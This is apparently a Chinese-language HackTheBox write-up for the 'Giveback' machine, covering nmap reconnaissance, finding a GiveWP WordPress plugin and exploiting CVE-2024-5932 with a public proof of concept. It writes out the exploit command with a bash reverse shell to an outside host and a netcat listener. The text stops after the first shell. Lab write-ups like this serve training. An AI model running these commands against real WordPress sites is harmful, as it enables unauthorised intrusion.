HackTheBox - Machine - Giveback
MANESEC on 2025-11-08
Recommend: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Giveback
https://labs.hackthebox.com/achievement/machine/463126/796
Song Summary
Nmap スキャン (scan the web) ポート 80 (no encrypt) WordPress (W-w-w-w-wordPress) セットアップ (Setup) 探す (Sagusu) Donation GiveWP CVE Exploit shell shell ... Reverse Shell ... コンテナの中 (Inside the container) TCP (T-C-P) Get the shell Kube の中 (Inside Kube) env, grep, tcp レガシー (Legacy) サービス (Service) PHP (P-H-P) CGI (C-G-I) RCE. トンネル (Tunnel) Ligolo. Kube (Kube) トークン (Token) シークレット (Secret) Base64. (Ch) ユーザー (User) shell babywyrm sudo d-d-d-d-d-debug Ru-Ru-Runc (Ru-Ru-Runc) config.json SUID (S-U-I-D) Roo-Roo-Root! (Gi-i-i-i-iveback)
Nmap
首先使用nmap掃描一下:
$ sudo nmap -sS -sC -sV -oA save -p- --min-rate=1000 -vv 10.129.163.6
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 66:f8:9c:58:f4:b8:59:bd:cd:ec:92:24:c3:97:8e:9e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCNmct03SP9FFs6NQ+Pih2m65SYS/Kte9aGv3C8l43TJGj2UcSrcheEX2jBL/jbje/HRafbJcGqz1bKeQo1cbAc=
| 256 96:31:8a:82:1a:65:9f:0a:a2:6c:ff:4d:44:7c:d3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICjor5/gXrTqGEWiETEzhgoni1P2kXV3B4O2/v2SGnH0
80/tcp open http syn-ack ttl 62 nginx 1.28.0
|_http-favicon: Unknown favicon MD5: 39F6C2CB2D64F7675ECB1C6965C326D6
| http-title: WordPress › Setup Configuration File
|_Requested resource was http://10.129.163.6/wp-admin/setup-config.php
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-server-header: nginx/1.28.0
| http-methods:
|_ Supported Methods: GET HEAD POST
6443/tcp filtered sun-sr-https no-response
10250/tcp filtered unknown no-response
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel可以看到 80 端口是開放的,那麽肯定是從80入手了。

Play with web
在瀏覽器打開IP如果出現:
説明可以重設了,正常的機器打開後應該會是這樣:



其中上面有四個按鈕,第三個按鈕 Donation station點開後如下:
這裏會出現了一個新的域名,把它加入到 /etc/hosts中,打開後如下:

按下 F12,可以看到這個請求來自另一個頁面:

嘗試使用瀏覽器打開:
http://giveback.htb/give/the-things-we-need?giveDonationFormInIframe=1

由於當前的框架是 wordpress,而且路徑是 give,那就谷歌搜索一下:
從圖片是可以知道,這個插件就是GiveWP。
Exploit CVE-2024-5932 GiveWP
有了插件的名字,那就找一下相關的 CVE,看到:

嘗試使用第一個連接,點開後如下:
使用 git 克隆到本地,并且嘗試運行:

$ git clone https://github.com/EQSTLab/CVE-2024-5932.git
$ cd CVE-2024-5932 Shell as www-data
$ python3 CVE-2024-5932-rce.py -u 'http://giveback.htb/give/the-things-we-need?giveDonationFormInIframe=1' -c 'bash -c "bash -i >& /dev/tcp/10.10.16.17/5555 0>&1"'

$ nc -lvnp 5555由於容器沒有 wget 和 curl,所以需要嘗試使用經典的 bash reverse shell。
